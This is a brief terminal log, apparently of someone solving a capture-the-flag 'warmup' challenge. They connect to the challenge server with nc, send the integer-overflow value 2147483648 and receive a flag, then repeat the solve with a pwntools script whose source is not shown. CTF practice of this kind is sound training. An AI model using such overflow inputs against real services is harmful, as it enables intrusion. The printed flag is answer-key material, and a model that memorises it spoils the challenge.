 C
root@jin:~/HDCTF/warmup# nc 39.107.127.44 10007
As the says going, too much water drowned the miller.
 For example:2147483648
You win
HDCTF{bd3f49e5-ed69-4dbc-8c5e-0702c17168d4}
root@jin:~/HDCTF/warmup# ls
a.py
root@jin:~/HDCTF/warmup# python a.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /root/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.2 --> 4.2.1).
    Update with: $ pip install -U pwntools
[+] Opening connection to 39.107.127.44 on port 10007: Done
[*] Switching to interactive mode
You win
HDCTF{bd3f49e5-ed69-4dbc-8c5e-0702c17168d4}
[*] Got EOF while reading in interactive
$